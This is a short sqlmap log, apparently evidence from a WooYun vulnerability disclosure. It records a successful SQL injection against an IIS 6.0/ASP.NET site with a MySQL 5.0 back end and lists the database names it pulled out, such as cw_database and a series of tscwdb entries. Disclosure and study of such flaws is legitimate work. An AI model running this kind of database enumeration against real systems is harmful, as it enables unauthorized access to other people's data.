 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[20:19:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[20:19:02] [INFO] fetching database names
[20:19:02] [WARNING] the SQL query provided does not return any output
[20:19:02] [INFO] the SQL query used returns 84 entries
[20:19:02] [INFO] retrieved: information_schema
[20:19:02] [INFO] retrieved: cw_database
[20:19:02] [INFO] retrieved: cw_databasecomm4
[20:19:02] [INFO] retrieved: mysql
[20:19:03] [INFO] retrieved: test
[20:19:03] [INFO] retrieved: tscw_database
[20:19:03] [INFO] retrieved: tscwdb100497
[20:19:03] [INFO] retrieved: tscwdb100520
[20:19:03] [INFO] retrieved: tscwdb100521
[20:19:03] [INFO] retrieved: tscwdb100522
[20:19:04] [INFO] retrieved: tscwdb100523
[20:19:04] [INFO] retrieved: tscwdb100524
[20:19:04] [INFO] retrieved: tscwdb100525
[20:19:04] [INFO] retrieved: tscwdb100526
[20:19:04] [INFO] retrieved: tscwdb100527
[20:19:07] [INFO] retrieved: tscwdb100528
[20:19:07] [INFO] retrieved: tscwdb100529
[20:19:08] [INFO] retrieved: tscwdb100530
www.wooyun.org